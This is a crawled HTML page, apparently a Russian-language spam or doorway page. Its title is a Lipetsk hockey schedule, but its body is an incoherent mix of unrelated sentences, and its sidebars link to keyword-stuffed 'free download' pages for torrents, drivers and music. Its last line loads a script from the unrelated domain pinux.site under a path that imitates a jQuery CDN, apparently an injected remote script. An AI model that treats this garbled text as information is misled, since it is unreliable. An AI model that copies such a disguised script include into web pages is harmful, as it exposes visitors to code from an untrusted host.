

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-hokkey-v-lipecke-raspisanie-igr.html
body_size: 2105
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Хоккей в липецке расписание игр - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Хоккей в липецке расписание игр</h2>
                            </header>
                            <p>• Движение очень правильное, лишь бы не оказалось временным, а то не было года, чтобы не обсуждали тему что хоккей в Рязани прикроют. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-dispetcher-zadach-windows-8.html">Диспетчер задач windows 8</a></li>
                                <li><a href="vxu-ets-2-1-23-skachat-torrent.html">Ets 2 1 23 скачать торрент</a></li>
                                <li><a href="vxu-slushat-pesni-o-mame-skachat-besplatno.html">Слушать песни о маме скачать бесплатно</a></li>
                                <li><a href="vxu-novye-knigi-shilovoy-skachat-txt.html">Новые книги шиловой скачать txt</a></li>
                                <li><a href="vxu-kak-skachat-film-s-subtitrami.html">Как скачать фильм с субтитрами</a></li>
                                <li><a href="vxu-ibm-odbc-driver-skachat.html">Ibm odbc driver скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-shemu-otopleniya-v-chastnom-dome.html">Схему отопления в частном доме</a></li>
                                            <li><a href="vxu-skachat-follaut-4-russkaya-ozvuchka.html">Скачать фоллаут 4 русская озвучка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-ogni-bolshogo-goroda-film-skachat.html">Огни большого города фильм скачать</a></li>
                                            <li><a href="vxu-sto-shagov-nazad-skachat-besplatno-mp3.html">Сто шагов назад скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-pesnyu-plov.html">Скачать песню плов</a></li>
                                            <li><a href="vxu-minus-pesni-den-i-noch-mot-skachat.html">Минус песни день и ночь мот скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-gabriella-lopez-klon-skachat-knigu-besplatno.html">Габриэлла лопез клон скачать книгу бесплатно</a></li>
                                            <li><a href="vxu-skachat-drayvera-na-na-noutbuk.html">Скачать драйвера на на ноутбук</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
